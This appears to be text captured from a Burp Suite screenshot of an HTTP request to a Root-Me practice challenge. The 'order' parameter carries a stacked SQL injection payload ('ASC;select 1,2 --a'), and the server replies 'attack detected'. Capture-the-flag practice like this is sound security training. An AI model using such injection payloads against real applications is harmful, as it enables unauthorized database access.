 Request
Pretty Raw Hex Hackvertor \n
1 GET /web-serveur/ch34/?action=contents&order=
ASC;select+1,2+--a HTTP/1.1
2 Host: challenge01.root-me.org
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
7 Referer:
http://challenge01.root-me.org/web-serveur/ch34/?act
ion=login
Response
Pretty Raw Hex Render Hackvertor \n
Authentication | Contents
Contents List
attack detected